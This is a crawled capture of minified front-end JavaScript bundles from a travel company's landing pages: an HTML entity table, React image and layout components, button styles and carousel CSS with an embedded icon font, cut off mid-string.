&succneqq;","⪺":"&succnapprox;","⋩":"&succnsim;","⨓":"&scpolint;",с:"&scy;","⋅":"&sdot;","⩦":"&sdote;","⇘":"&seArr;","\xa7":"&sect;",";":"&semi;","⤩":"&tosa;","✶":"&sext;","\uD835\uDD30":"&sfr;","♯":"&sharp;",щ:"&shchcy;",ш:"&shcy;","\xad":"&shy;",σ:"&sigma;",ς:"&varsigma;","⩪":"&simdot;","⪞":"&simg;","⪠":"&simgE;","⪝":"&siml;","⪟":"&simlE;","≆":"&simne;","⨤":"&simplus;","⥲":"&simrarr;","⨳":"&smashp;","⧤":"&smeparsl;","⌣":"&ssmile;","⪪":"&smt;","⪬":"&smte;","⪬︀":"&smtes;",ь:"&softcy;","/":"&sol;","⧄":"&solb;","⌿":"&solbar;","\uD835\uDD64":"&sopf;","♠":"&spadesuit;","⊓︀":"&sqcaps;","⊔︀":"&sqcups;","\uD835\uDCC8":"&sscr;","☆":"&star;","⊂":"&subset;","⫅":"&subseteqq;","⪽":"&subdot;","⫃":"&subedot;","⫁":"&submult;","⫋":"&subsetneqq;","⊊":"&subsetneq;","⪿":"&subplus;","⥹":"&subrarr;","⫇":"&subsim;","⫕":"&subsub;","⫓":"&subsup;","♪":"&sung;","\xb9":"&sup1;","\xb2":"&sup2;","\xb3":"&sup3;","⫆":"&supseteqq;","⪾":"&supdot;","⫘":"&supdsub;","⫄":"&supedot;","⟉":"&suphsol;","⫗":"&suphsub;","⥻":"&suplarr;","⫂":"&supmult;","⫌":"&supsetneqq;","⊋":"&supsetneq;","⫀":"&supplus;","⫈":"&supsim;","⫔":"&supsub;","⫖":"&supsup;","⇙":"&swArr;","⤪":"&swnwar;",ß:"&szlig;","⌖":"&target;",τ:"&tau;",ť:"&tcaron;",ţ:"&tcedil;",т:"&tcy;","⌕":"&telrec;","\uD835\uDD31":"&tfr;",θ:"&theta;",ϑ:"&vartheta;",þ:"&thorn;","\xd7":"&times;","⨱":"&timesbar;","⨰":"&timesd;","⌶":"&topbot;","⫱":"&topcir;","\uD835\uDD65":"&topf;","⫚":"&topfork;","‴":"&tprime;","▵":"&utri;","≜":"&trie;","◬":"&tridot;","⨺":"&triminus;","⨹":"&triplus;","⧍":"&trisb;","⨻":"&tritime;","⏢":"&trpezium;","\uD835\uDCC9":"&tscr;",ц:"&tscy;",ћ:"&tshcy;",ŧ:"&tstrok;","⥣":"&uHar;",ú:"&uacute;",ў:"&ubrcy;",ŭ:"&ubreve;",û:"&ucirc;",у:"&ucy;",ű:"&udblac;","⥾":"&ufisht;","\uD835\uDD32":"&ufr;",ù:"&ugrave;","▀":"&uhblk;","⌜":"&ulcorner;","⌏":"&ulcrop;","◸":"&ultri;",ū:"&umacr;",ų:"&uogon;","\uD835\uDD66":"&uopf;",υ:"&upsilon;","⇈":"&uuarr;","⌝":"&urcorner;","⌎":"&urcrop;",ů:"&uring;","◹":"&urtri;","\uD835\uDCCA":"&uscr;","⋰":"&utdot;",ũ:"&utilde;",ü:"&uuml;","⦧":"&uwangle;","⫨":"&vBar;","⫩":"&vBarv;","⦜":"&vangrt;","⊊︀":"&vsubne;","⫋︀":"&vsubnE;","⊋︀":"&vsupne;","⫌︀":"&vsupnE;",в:"&vcy;","⊻":"&veebar;","≚":"&veeeq;","⋮":"&vellip;","\uD835\uDD33":"&vfr;","\uD835\uDD67":"&vopf;","\uD835\uDCCB":"&vscr;","⦚":"&vzigzag;",ŵ:"&wcirc;","⩟":"&wedbar;","≙":"&wedgeq;",℘:"&wp;","\uD835\uDD34":"&wfr;","\uD835\uDD68":"&wopf;","\uD835\uDCCC":"&wscr;","\uD835\uDD35":"&xfr;",ξ:"&xi;","⋻":"&xnis;","\uD835\uDD69":"&xopf;","\uD835\uDCCD":"&xscr;",ý:"&yacute;",я:"&yacy;",ŷ:"&ycirc;",ы:"&ycy;","\xa5":"&yen;","\uD835\uDD36":"&yfr;",ї:"&yicy;","\uD835\uDD6A":"&yopf;","\uD835\uDCCE":"&yscr;",ю:"&yucy;",ÿ:"&yuml;",ź:"&zacute;",ž:"&zcaron;",з:"&zcy;",ż:"&zdot;",ζ:"&zeta;","\uD835\uDD37":"&zfr;",ж:"&zhcy;","⇝":"&zigrarr;","\uD835\uDD6B":"&zopf;","\uD835\uDCCF":"&zscr;","‍":"&zwj;","‌":"&zwnj;"}}}},1235:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.numericUnicodeMap={0:65533,128:8364,130:8218,131:402,132:8222,133:8230,134:8224,135:8225,136:710,137:8240,138:352,139:8249,140:338,142:381,145:8216,146:8217,147:8220,148:8221,149:8226,150:8211,151:8212,152:732,153:8482,154:353,155:8250,156:339,158:382,159:376}},66906:function(e,r){Object.defineProperty(r,"__esModule",{value:!0}),r.fromCodePoint=String.fromCodePoint||function(e){return String.fromCharCode(Math.floor((e-65536)/1024)+55296,(e-65536)%1024+56320)},r.getCodePoint=String.prototype.codePointAt?function(e,r){return e.codePointAt(r)}:function(e,r){return(e.charCodeAt(r)-55296)*1024+e.charCodeAt(r+1)-56320+65536},r.highSurrogateFrom=55296,r.highSurrogateTo=56319}}]);
//# sourceMappingURL=852.5176fe3c366dd748.js.map

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/284.dd7f09d4a44599d5.js
body_size: 1735
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[284],{39886:function(e,t,i){i.d(t,{t:function(){return l}});var r=i(85893),n=i(34371),o=i(37775),d=i(77146),s=i(1289);let a=s.ZP.figure.withConfig({componentId:"sc-27004e94-0"})(["margin:inherit;width:inherit;"]),c=s.ZP.img.withConfig({componentId:"sc-27004e94-1"})(["border-radius:8px;aspect-ratio:",";object-fit:cover;object-position:",";"],e=>e.aspectRatio,e=>{var t;return null===(t=e.imageFocus)||void 0===t?void 0:t.toLowerCase()}),l=e=>{let{image:t,tabletImage:i,mobileImage:s,description:l,captionText:h,imageFocus:p="Top",aspectRatio:g="16/9"}=e;return(0,r.jsxs)(d.M,{condition:!!h,Wrapper:a,children:[(0,r.jsxs)("picture",{children:[(0,r.jsx)("source",{srcSet:s||t,media:"(max-width: ".concat(n.wf[0],"px)")}),(0,r.jsx)("source",{srcSet:i||t,media:"(max-width: ".concat(n.wf[1],"px)")}),(0,r.jsx)(c,{aspectRatio:g,imageFocus:p,src:t,alt:l,height:"auto",width:"100%"})]}),h&&(0,r.jsx)("figcaption",{children:(0,r.jsxs)(o.xv,{sizes:100,children:[" ",h]})})]})}},79284:function(e,t,i){i.r(t),i.d(t,{SideBySideModule:function(){return y}});var r=i(85893),n=i(78101),o=i(41901),d=i(37085),s=i(37775),a=i(34371),c=i(1289);let l=()=>(0,r.jsx)("svg",{width:"13",height:"30",fill:"none",version:"1.1",viewBox:"0 0 13 30",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"m11.49 30h-11.49v-30l11.433-5.3331e-6c1.804-8.4151e-7 2.686 2.2012 1.381 3.447l-10.479 9.9984c-0.821 0.7836-0.826 2.0929-0.011 2.883l10.558 10.236c1.29 1.2507 0.404 3.436-1.392 3.436z",fill:"#adc06a"})}),h=(0,c.ZP)(s.xv).withConfig({componentId:"sc-8ff49140-0"})(["padding:5px 16px;background-color:",";"],e=>{let{theme:t}=e;return t.ColorThemeAccent1}),p=c.ZP.div.withConfig({componentId:"sc-8ff49140-1"})(["display:flex;flex-direction:",";",";position:absolute;margin-top:1rem;color:",";height:30px;> svg{",";height:100%;width:auto;> path{fill:",";}}@media (max-width:","px){flex-direction:row-reverse;right:0;> svg{transform:rotate(180deg);}}"],e=>{let{isReverse:t}=e;return t?"row-reverse":"row"},e=>{let{isReverse:t}=e;return t&&"right: 0;"},e=>{let{theme:t}=e;return t.ColorWhiteOpacity100},e=>{let{isReverse:t}=e;return t&&"transform: rotate(180deg);"},e=>{let{theme:t}=e;return t.ColorThemeAccent1},a.wf[0]),g=e=>{let{type:t,action:i}=e;if("button"===t)return(0,r.jsx)(n.zx,{as:"a",colourScheme:"brand-primary",...i,isFullWidth:[!0,!0,!1,!1]},i.href);let{href:d,text:a,...c}=i;return(0,r.jsx)(o.r,{href:d,...c,children:(0,r.jsx)(s.xv,{type:"mid",children:a})},d)},m=e=>{switch(e||"center"){case"top":return"flex-start";case"center":return"center";case"bottom":return"flex-end"}},x=e=>{let{headline:t,text:i,image:n,label:o,actions:a,actionOrientation:c="row",imagePosition:x="right",contentAlignment:C="center"}=e,b="right"===x?"row":"row-reverse",y=m(C);return(0,r.jsxs)(j,{className:"stack-wrapper",direction:b,alignContent:y,children:[(0,r.jsxs)(f,{direction:b,children:[(0,r.jsx)(w,{children:(0,r.jsx)(s.s0,{...t,marginBottom:[0,0,0,0]})}),(0,r.jsx)(u,{children:(0,r.jsxs)(d.K,{spacing:20,children:[i,((null==a?void 0:a.length)||0)>0&&(0,r.jsx)(d.K,{direction:["column",c,c],align:"baseline",children:null==a?void 0:a.map(e=>(0,r.jsx)(g,{...e},e.action.href))})]})})]}),n&&(0,r.jsxs)(v,{style:{padding:0},children:[o&&(0,r.jsxs)(p,{isReverse:"row"===b,children:[(0,r.jsx)(h,{sizes:200,type:"bold",children:o}),(0,r.jsx)(l,{})]}),n]})]})},f=c.ZP.div.withConfig({componentId:"sc-df89f613-0"})(["grid-area:content;display:grid;grid-template-columns:subgrid;grid-template-areas:'title      ' 'description';"," @media (max-width:","px){display:contents;padding:0;}"],e=>"row-reverse"===e.direction?(0,c.iv)(["padding-left:12px;"]):(0,c.iv)(["padding-right:12px;"]),a.wf[0]),u=c.ZP.div.withConfig({componentId:"sc-df89f613-1"})(["grid-area:description;width:100%;"]),w=c.ZP.div.withConfig({componentId:"sc-df89f613-2"})(["grid-area:title;margin-bottom:8px;@media (max-width:","px){margin-bottom:0px;}"],a.wf[0]),v=c.ZP.div.withConfig({componentId:"sc-df89f613-3"})(["grid-area:image;position:relative;width:100%;"]),j=c.ZP.div.withConfig({componentId:"sc-df89f613-4"})(["display:grid;gap:20px;grid-template-columns:1fr;@media (max-width:","px){grid-template-areas:'title' 'image' 'description';grid-template-columns:1fr;}@media (min-width:","px){grid-template-columns:6fr 6fr;grid-template-areas:",";}align-items:",";"],a.wf[0],a.wf[0]+1,e=>"row-reverse"===e.direction?"'image content'":"'content image'",e=>e.alignContent);var C=i(39886),b=i(13167);let y=e=>{let{image:t,textColor:i,text:n,...o}=e;return(0,r.jsx)(x,{...o,text:n&&(0,r.jsx)(b.Z,{content:n,textColor:"light"===i?"ColorTextBodyOnDark":"ColorTextBodyOnWhite"}),image:(0,r.jsx)(C.t,{...t})})}}}]);
//# sourceMappingURL=284.dd7f09d4a44599d5.js.map

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/662.d55afd7c1764eba8.js
body_size: 7775
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[662],{45662:function(e,t,r){r.d(t,{l:function(){return E}});var i=r(85893),n=r(67294),o=r(1289),a=r(5756),s=r.n(a),l=r(34371);let p=o.ZP.span.withConfig({componentId:"sc-894b2b27-0"})([""," display:flex;align-items:center;justify-content:center;",""],e=>{let{size:t}=e;return"small"===t?"width: 20px; height: 20px;":"width: 24px; height: 24px;"},e=>"current"===e.iconColor&&(0,o.iv)(["svg path{fill:currentColor;}"])),c=s()("Button",e=>{let{theme:t}=e;return{display:"inline-flex",alignItems:"center",justifyContent:"center",gap:e=>{let{gap:t}=e;return null!=t?t:"12px"},flexDirection:e=>{let{iconPosition:t}=e;return"left"===t?"row-reverse":null},padding:e=>{let{size:t,padding:r}=e;return r||("small"===t?"10px":"12px 16px")},"-webkit-appearance":"none",textDecoration:"none",border:"none",borderRadius:"4px",cursor:"pointer",transition:"background-color box-shadow 100ms ease",boxShadow:"0 0 0 4px transparent",lineHeight:(0,l.Wo)(t.FontTextText300MidLineHeight),fontSize:e=>{let{size:r}=e;return"small"===r?(0,l.Wo)(t.FontTextText200FontSize):(0,l.Wo)(t.FontTextText300FontSize)},rounded:{borderRadius:"50%"},isDisabled:{opacity:.3,cursor:"default",pointerEvents:"none"},isGhostIconButton:{border:"none"},"&:focus":{outline:"none",boxShadow:"0 0 0 4px ".concat(t.ColorBlackOpacity10)}}}).addVariant("colourScheme",e=>{let{theme:t,variant:r}=e,i="ghost"===r,n="outline"===r,o="text"===r;return"elevated"===r?{}:{"brand-primary":{background:t.ColorButtonSolidPrimaryBackground,color:n||o?t.ColorButtonOutlinePrimaryText:i?t.ColorButtonGhostPrimaryText:t.ColorButtonSolidPrimaryText,borderColor:n?t.ColorButtonGhostPrimaryText:null,"&:hover, &:focus":{background:i||o?"transparent":t.ColorButtonSolidPrimaryBackgroundHover,color:n?t.ColorButtonOutlinePrimaryTextHover:i?t.ColorButtonGhostPrimaryTextHover:null,borderColor:n?t.ColorButtonGhostPrimaryTextHover:null}},"brand-secondary":{background:t.ColorButtonSolidSecondaryBackground,color:n||o?t.ColorButtonOutlineSecondaryText:i?t.ColorButtonGhostSecondaryText:t.ColorButtonSolidSecondaryText,borderColor:n?t.ColorButtonGhostSecondaryText:null,"&:hover, &:focus":{background:i||o?"transparent":t.ColorButtonSolidSecondaryBackgroundHover,color:n?t.ColorButtonOutlineSecondaryTextHover:i?t.ColorButtonGhostSecondaryTextHover:null,borderColor:n?t.ColorButtonGhostSecondaryTextHover:null}},"brand-tertiary":{background:t.ColorButtonSolidTertiaryBackground,color:n||o?t.ColorButtonOutlineTertiaryText:i?t.ColorButtonGhostTertiaryText:t.ColorButtonSolidTertiaryText,borderColor:n?t.ColorButtonGhostTertiaryText:null,"&:hover, &:focus":{background:i||o?"transparent":t.ColorButtonSolidTertiaryBackgroundHover,color:n?t.ColorButtonOutlineTertiaryTextHover:i?t.ColorButtonGhostTertiaryTextHover:null,borderColor:n?t.ColorButtonGhostTertiaryTextHover:null}},reversed:{background:t.ColorButtonSolidReverseBackground,color:n||o?t.ColorButtonOutlineReverseText:i?t.ColorButtonGhostReverseText:t.ColorButtonSolidReverseText,borderColor:n?t.ColorButtonGhostReverseText:null,"&:hover, &:focus":{background:i||o?"transparent":t.ColorButtonSolidReverseBackgroundHover,color:n?t.ColorButtonOutlineReverseTextHover:i?t.ColorButtonGhostReverseTextHover:null,borderColor:n?t.ColorButtonGhostReverseTextHover:null}}}}).addVariant("variant",e=>{let{theme:t,isGhostIconButton:r}=e;return{elevated:{background:t.ColorWhiteOpacity100,boxShadow:(0,l.sM)({theme:t,depth:2}),color:t.ColorThemeLink,"&:hover, &:focus":{color:t.ColorThemeLinkActive}},ghost:{background:"transparent",...!r&&{paddingLeft:0,paddingRight:0}},outline:{background:"transparent",border:"2px solid",padding:e=>{let{size:t}=e;return"small"===t?"8px":"10px 14px"},"&:hover, &:focus":{background:"transparent"}},text:{background:"transparent",textDecoration:"underline",padding:"0px","&:hover, &:focus":{background:"transparent",boxShadow:"0 0 0 4px ${theme.ColorBlackOpacity10} inset"}},darkTransparency:{background:t.ColorBlackOpacity50,color:t.ColorGrey25,"&:hover":{background:t.ColorWhiteOpacity50,color:t.ColorBlackOpacity50}}}}).addVariant("justify",()=>({center:{justifyContent:"center"},"space-between":{justifyContent:"space-between"}})),d=o.ZP.button.withConfig({componentId:"sc-894b2b27-1"})(c);(0,o.ZP)(d).withConfig({componentId:"sc-894b2b27-2"})(["",""],e=>{let{isFullWidth:t}=e;return(0,l.zU)({property:"width",values:t,evaluate:e=>e?"100%":"auto"})});let A=(0,o.ZP)(d).withConfig({componentId:"sc-894b2b27-3"})(["padding:",";"],e=>{let{size:t,variant:r}=e;return"small"===t||"outline"===r?"10px":"12px"}),u=(0,n.forwardRef)((e,t)=>{let{colourScheme:r="brand-tertiary",icon:n,isDisabled:o=!1,onClick:a=()=>null,variant:s="solid",size:l="medium",title:c,className:d,...u}=e;return(0,i.jsx)(A,{colourScheme:r,ref:t,isDisabled:o,isGhostIconButton:"ghost"===s,onClick:a,rounded:!0,size:l,title:c,variant:s,disabled:o,className:d,...u,children:(0,i.jsx)(p,{size:l,children:n})})});var w=r(1852),g=r(34411),h=r(62759);let v=e=>(0,i.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...e,children:[(0,i.jsxs)("g",{clipPath:"url(#a)",children:[(0,i.jsx)("path",{d:"M18.49 8.26c-.56-.56-1.21-1-1.95-1.3a5.99 5.99 0 0 0-4.59 0c-.73.3-1.39.74-1.95 1.3s-1 1.21-1.3 1.95-.46 1.5-.46 2.3c0 .79.15 1.56.46 2.3s.74 1.39 1.3 1.95 1.22 1 1.95 1.3 1.5.46 2.3.46 1.56-.15 2.29-.46c.73-.3 1.39-.74 1.95-1.3s1-1.22 1.3-1.95.46-1.5.46-2.3c0-.79-.15-1.56-.46-2.3a5.85 5.85 0 0 0-1.3-1.95m-.08 5.96c-.23.55-.55 1.04-.98 1.46-.42.42-.91.75-1.46.98-1.1.46-2.35.46-3.44 0-.55-.23-1.04-.55-1.46-.98a4.5 4.5 0 0 1-.98-1.46c-.23-.55-.34-1.13-.34-1.72s.12-1.17.34-1.72c.23-.55.56-1.04.98-1.46s.91-.75 1.46-.98c.55-.22 1.13-.34 1.72-.34s1.17.12 1.72.34 1.04.56 1.46.98.75.91.98 1.46.34 1.13.34 1.72-.12 1.17-.34 1.72"}),(0,i.jsx)("path",{d:"M23.34 5.66c-.42-.42-1-.66-1.59-.66h-1.79l-.88-1.76c-.19-.37-.47-.69-.83-.91-.35-.21-.76-.33-1.18-.33h-5.65c-.42 0-.83.12-1.18.34s-.64.53-.83.9L8.54 5H6v-.75c0-.41-.34-.75-.75-.75s-.75.34-.75.75V5H2.25c-.6 0-1.17.23-1.59.66-.43.42-.66.99-.66 1.59v12c0 .59.24 1.17.66 1.59s.99.66 1.59.66h19.5c.59 0 1.17-.24 1.59-.66s.66-1 .66-1.59v-12c0-.6-.23-1.17-.66-1.59m-.84 13.59a.75.75 0 0 1-.75.75H2.25a.75.75 0 0 1-.75-.75v-12a.75.75 0 0 1 .75-.75H9c.28 0 .54-.16.67-.41l1.08-2.17c.06-.12.16-.23.28-.3s.26-.11.4-.11h5.65c.14 0 .28.04.39.11.12.07.21.18.28.3l1.08 2.17c.13.25.39.41.67.41h2.25a.75.75 0 0 1 .75.75z"}),(0,i.jsx)("path",{d:"M4.75 8.19c-.44-.29-1.05-.23-1.42.14-.21.21-.33.49-.33.79 0 .22.06.44.19.63.12.18.3.32.5.41.14.06.28.09.43.09a1.1 1.1 0 0 0 .8-.33c.16-.16.27-.36.31-.57.04-.22.02-.45-.07-.66-.08-.2-.22-.38-.41-.5"})]}),(0,i.jsx)("defs",{children:(0,i.jsx)("clipPath",{id:"a",children:(0,i.jsx)("path",{d:"M0 0h24v24H0z"})})})]});var x=e=>(0,i.jsx)(h.J,{ChosenIcon:v,...e});let m=o.ZP.div.withConfig({componentId:"sc-f155e054-0"})(["position:relative;width:100%;swiper-container::part(wrapper){align-items:center;}"," "," ",""],e=>{let{stretchItems:t}=e;return t&&(0,o.iv)(["swiper-container::part(wrapper){align-items:stretch !important;overflow:visible;}swiper-slide{height:auto !important;}"])},e=>{let{horizontalPadding:t}=e;return t&&(0,o.iv)(["@media (min-width:","px){swiper-container{margin-left:"," !important;margin-right:"," !important;}}"],l.wf[1],(0,l.Wo)(72),(0,l.Wo)(72))},e=>{let{shouldFillHeight:t}=e;return t&&(0,o.iv)(["height:100%;"])}),f=o.ZP.div.withConfig({componentId:"sc-f155e054-1"})([""," z-index:2;"," ",""],e=>{let{defaultNavigationButtonPosition:t}=e;return t&&(0,o.iv)(["position:absolute;top:50%;transform:translate(0,-50%);"])},e=>{let{type:t}=e;return"prev"===t?(0,o.iv)(["left:",";"],(0,l.Wo)(16)):(0,o.iv)(["right:",";"],(0,l.Wo)(16))},e=>{let{applyResponsiveStyling:t=!0,type:r}=e;return t||"prev"!==r?t||"next"!==r?void 0:(0,o.iv)(["@media (min-width:","px){right:",";}@media (min-width:","px){right:0;}"],l.wf[0],(0,l.Wo)(24),l.wf[1]):(0,o.iv)(["@media (min-width:","px){left:",";}@media (min-width:","px){left:0;}"],l.wf[0],(0,l.Wo)(24),l.wf[1])}),b=o.ZP.div.withConfig({componentId:"sc-f155e054-2"})([""," width:100%;display:flex;justify-content:center;"],e=>{let{hasPagination:t}=e;return t&&(0,o.iv)(["margin-top:24px;"])}),y=o.ZP.div.withConfig({componentId:"sc-f155e054-3"})(["margin-left:5px;margin-right:5px;"]),B=o.ZP.div.withConfig({componentId:"sc-f155e054-4"})(["z-index:2;height:2rem;width:61px;position:relative;top:-2rem;margin-bottom:-2rem;padding:8px 0px 8px 8px;background-color:",";display:flex;flex-direction:row;"],e=>{let{theme:t}=e;return t.ColorBlackOpacity50}),C=o.ZP.p.withConfig({componentId:"sc-f155e054-5"})(["font-size:12px;line-height:16px;margin:0 auto;color:",";font-family:",";"],e=>{let{theme:t}=e;return t.ColorWhiteOpacity100},e=>{let{theme:t}=e;return t.FontHeadingHeading500FontFamily}),k=()=>(0,i.jsx)("svg",{width:"9",height:"16",viewBox:"0 0 9 16",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M7.8 15.9971C7.61 15.9971 7.42 15.9271 7.27 15.7771L0.36 8.86707C0.13 8.63707 0 8.32707 0 7.99707C0 7.66707 0.13 7.35707 0.36 7.12707L7.27 0.217073C7.56 -0.0729272 8.04 -0.0729272 8.33 0.217073C8.62 0.507073 8.62 0.987073 8.33 1.27707L1.61 7.99707L8.33 14.7171C8.62 15.0071 8.62 15.4871 8.33 15.7771C8.18 15.9271 7.99 15.9971 7.8 15.9971Z"})}),G=()=>(0,i.jsx)("svg",{width:"9",height:"16",viewBox:"0 0 9 16",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M0.7475 15.9971C0.5575 15.9971 0.3675 15.9271 0.2175 15.7771C-0.0725 15.4871 -0.0725 15.0071 0.2175 14.7171L6.9375 7.99707L0.2175 1.27707C-0.0725 0.987073 -0.0725 0.507073 0.2175 0.217073C0.5075 -0.0729272 0.9875 -0.0729272 1.2775 0.217073L8.1875 7.12707C8.4175 7.35707 8.5475 7.66707 8.5475 7.99707C8.5475 8.32707 8.4175 8.63707 8.1875 8.86707L1.2775 15.7771C1.1275 15.9271 0.9375 15.9971 0.7475 15.9971Z"})}),Y=(0,o.iv)(["@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA') format('woff');font-weight:400;font-style:normal;}:root{--swiper-theme-color:#007aff;}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;}.swiper-container-vertical > .swiper-wrapper{flex-direction:column;}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box;}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0);}.swiper-container-multirow > .swiper-wrapper{flex-wrap:wrap;}.swiper-container-multirow-column > .swiper-wrapper{flex-wrap:wrap;flex-direction:column;}.swiper-container-free-mode > .swiper-wrapper{transition-timing-function:ease-out;margin:0 auto;}.swiper-container-pointer-events{touch-action:pan-y;}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x;}.swiper-slide{flex-shrink:0;display:flex;flex-direction:column;width:100%;height:100%;position:relative;transition-property:transform;}.swiper-slide-invisible-blank{visibility:hidden;}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto;}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height;}.swiper-container-3d{perspective:1200px;}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d;}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10;}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient( to left,rgba(0,0,0,0.5),rgba(0,0,0,0) );}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient( to right,rgba(0,0,0,0.5),rgba(0,0,0,0) );}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient( to top,rgba(0,0,0,0.5),rgba(0,0,0,0) );}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient( to bottom,rgba(0,0,0,0.5),rgba(0,0,0,0) );}.swiper-container-css-mode > .swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none;}.swiper-container-css-mode > .swiper-wrapper::-webkit-scrollbar{display:none;}.swiper-container-css-mode > .swiper-wrapper > .swiper-slide{scroll-snap-align:start start;}.swiper-container-horizontal.swiper-container-css-mode > .swiper-wrapper{scroll-snap-type:x mandatory;}.swiper-container-vertical.swiper-container-css-mode > .swiper-wrapper{scroll-snap-type:y mandatory;}"]),j=(0,o.iv)([".swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000;}"]),T=(0,o.iv)([":root{--swiper-navigation-size:44px;}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0.35;cursor:auto;pointer-events:none;}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none !important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1;}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto;}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev';}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto;}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next';}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff;}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000;}.swiper-button-lock{display:none;}"]),P=(0,o.iv)([".swiper-pagination{position:relative;width:62px !important;white-space:nowrap;margin:auto 